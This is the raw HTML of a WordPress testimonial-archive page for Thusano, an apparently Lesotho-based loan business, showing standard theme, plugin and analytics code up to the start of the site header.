

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thusano.co.ls/testimonial-group/general/
body_size: 13765
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>General &#8211; Thusano</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thusano &raquo; Feed" href="https://www.thusano.co.ls/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thusano &raquo; Comments Feed" href="https://www.thusano.co.ls/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thusano &raquo; General Testimonial Group Feed" href="https://www.thusano.co.ls/testimonial-group/general/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thusano.co.ls\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thusano.co.ls/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thusano.co.ls/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='qis_style-css' href='https://www.thusano.co.ls/wp-content/plugins/quick-interest-slider/slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css' href='https://www.thusano.co.lsjquery-ui.css?ver=1.11.2' type='text/css' media='1' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.thusano.co.ls/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mentry-style-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mentry-child-style-css' href='https://www.thusano.co.ls/wp-content/themes/mentry-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thsn-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2Cregular%2C200%2C600%7CMontserrat%3A500%2C600%7CComfortaa%3A600&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.thusano.co.ls/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thsn-core-style-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/css/core.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thsn-theme-style-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/css/theme.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/libraries/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/libraries/select2/select2.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thsn-base-icons-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/libraries/themesion-base-icons/css/themesion-base-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/libraries/balloon/balloon.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thsn-dynamic-style-css' href='https://www.thusano.co.ls/wp-admin/admin-ajax.php?action=thsn_mentry_addons_auto_css&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thsn-responsive-style-css' href='https://www.thusano.co.ls/wp-content/themes/mentry/css/responsive.css?ver=6.8.1' type='text/css' media='all' />
<script src="https://www.thusano.co.ls/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.thusano.co.ls/wp-content/plugins/mentry-addons/js/addon-scripts.js?ver=6.8.1" id="mentry-addons-js"></script>
<script src="https://www.thusano.co.ls/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script>
<script src="https://www.thusano.co.ls/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-PE5Y26GM8Z" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thusano.co.ls"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PE5Y26GM8Z");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.thusano.co.ls/wp-content/themes/mentry/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.1" id="magnific-popup-js"></script>
<script src="https://www.thusano.co.ls/wp-content/themes/mentry/libraries/select2/select2.min.js?ver=6.8.1" id="select2-js"></script>
<script src="https://www.thusano.co.ls/wp-content/themes/mentry/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.8.1" id="jquery-sticky-js"></script>
<script id="thsn-core-script-js-extra">
/* <![CDATA[ */
var thsn_js_variables = {"responsive":"1200"};
/* ]]> */
</script>
<script src="https://www.thusano.co.ls/wp-content/themes/mentry/js/core.js?ver=6.8.1" id="thsn-core-script-js"></script>
<link rel="https://api.w.org/" href="https://www.thusano.co.ls/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thusano.co.ls/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><style>form.qis_form {background:;}
.qis_form {width:100%;max-width:100%;}
.qis, .qis__fill {width: 100%;height: 8px;background: #ffffff;border-radius: 4px;}
.qis__fill {background: #2466ad;border-radius: 4px 0 0 4px;}
.qis__handle {width: 30px;height: 30px;top: -12px;background: white;border: 1px solid #ffffff;position: absolute;border-radius:20%;}
.total {font-weight:bold;border-top:1px solid #FFF;margin-top:6px;text-align:left;}
.qis--horizontal {margin: 12px 0;}
.qis-slidercenter {color:#ffffff;font-size:0px;}
.qis-sliderleft, .qis-sliderright {color:#ffffff;font-size:14.4px;}
.slider-label {color:;font-size:0px;margin:;}
.qis-interest, .qis-repayments {color:#3e4095;font-size:16px;margin:0 0 1em 0;}
.qis-total {color:#ffffff;font-size:24px;margin:0 0 1em 0;}
.qis_tooltip_body {border: px solid ; background-color: ; border-radius: px; color: ;}
.qis_tooltip_content {overflow: hidden; width: 100%; height: 100%;}
.checkradio input[type=radio]:not(old) + label &gt; span{border:3px solid #ffffff}
.checkradio input[type=radio]:not(old):checked + label &gt; span{background: #2466ad;border: 3px solid #ffffff;}
.circle-control svg {fill: ;height:32px;vertical-align:text-bottom;}
.circle-control svg:hover {fill: #0a2351;}
.qis-outputs {background: #cce6ff;padding:10px;}
.qis_buttons, .qis_slideroutputs {line-height:0px;margin-bottom:12px;}
.qis-add-float {display:grid;grid-template-columns:60% 38%;grid-gap:2%;}
@media only screen and (max-width:600px) {.qis-add-float{display:block;}
.qis-slidercenter {font-size:14.4px;}.qis_buttons, .qis_slideroutputs {margin-bottom:6px;}
}</style><script>qis__rates = [];</script><style>.qis-register {max-width:100%;overflow:hidden;}.qis-register .submit, .toggle-qis a {color:#FFF;background:#d61f2c;border:1px solid #d61f2c;font-size: inherit;-webkit-border-radius:5px;border-radius:5px;}.qis-register .submit:hover {background:#8b0000;}.qis-register input[type=text], .qis-register input[type=tel], .qis-register textarea, .qis-register select, .qis_checkbox label, #calculators {color:#343848;border:1px solid #415063;background-color:#FFFFFF;}.registerradio input[type=radio]:not(old) + label &gt; span{border:1px solid #415063;}.qis-register input:focus, .qis-register textarea:focus {background:#FFFFCC;}.qis-register input[type=text].required, .qis-register input[type=tel].required, .qis-register textarea.required, .qis-register select.required {border:1px solid #00C618}.qis-register p {color:#343848;margin: 6px 0 !important;padding: 0 !important;}.qis-register .error {color:#D31900 !important;border-color:#D31900 !important;}.qis-apply a {color:#FFF;background:#d61f2c;border:1px solid #d61f2c;font-size: inherit;-webkit-border-radius:5px;border-radius:5px;;}.qis-apply a:hover {background:#8b0000;}</style>        <style>

        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thusano.co.ls/wp-content/uploads/2021/06/cropped-icon-thusano-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thusano.co.ls/wp-content/uploads/2021/06/cropped-icon-thusano-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thusano.co.ls/wp-content/uploads/2021/06/cropped-icon-thusano-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thusano.co.ls/wp-content/uploads/2021/06/cropped-icon-thusano-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-thsn-testimonial-group term-general term-19 wp-theme-mentry wp-child-theme-mentry-child thsn-sidebar-exists thsn-sidebar-right thsn-overide-qis-design-yes wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<div id="page" class="site thsn-parent-header-style-6">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header thsn-header-style-6">
		<div class="thsn-header-overlay">
		<div class="thsn-pre-header-wrapper  thsn-bg-color-custom thsn-color-white">
		<div class="container">
			<div class="d-flex justify-content-between">
									<div class="thsn-pre-header-left"><ul class="thsn-contact-info"><li><i class="thsn-base-icon-contact"></i> Email Address : info@thusano.co.ls</li><li><i class="thsn-base-icon-marker"></i>Address : Office #5, Thola-Tu Complex, Kingsway Road, Maseru</li></ul></div><!-- .thsn-pre-header-left -->
											</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .thsn-pre-header-wrapper -->
	<div class="thsn-header-height-wrapper" style="min-height:110px;">
		<div class="thsn-header-wrapper thsn-sticky-logo-yes thsn-responsive-logo-yes thsn-responsive-header-bgcolor-white thsn-header-wrapper thsn-bg-color-white thsn-header-sticky-yes thsn-sticky-type- thsn-sticky-bg-color-white">
			<div class="container">
				<div class="thsn-header-wrapper-inner d-flex justify-content-between align-items-center">
				
						<div class="site-branding thsn-logo-area">
							<div class="wrap">
								<div class="site-title"><a href="https://www.thusano.co.ls/" rel="home"><img class="thsn-main-logo" src="https://www.thusano.co.ls/wp-content/uploads/2021/06/final-logo-1.png" alt="Thusano" title="Thusano" /><img class="thsn-sticky-logo" src="https://www.thusano.co.ls/wp-content/uploads/2021/06/final-logo-1.png" alt="Thusano" title="Thusano" /><img class="thsn-responsive-logo" src="https://www.thusano.co.ls/wp-content/uploads/2021/06/final-logo.png" alt="Thusano" title="Thusano" /></a></div>							</div><!-- .wrap -->
						</div><!-- .site-branding -->			
						<div class="thsn-mobile-search">
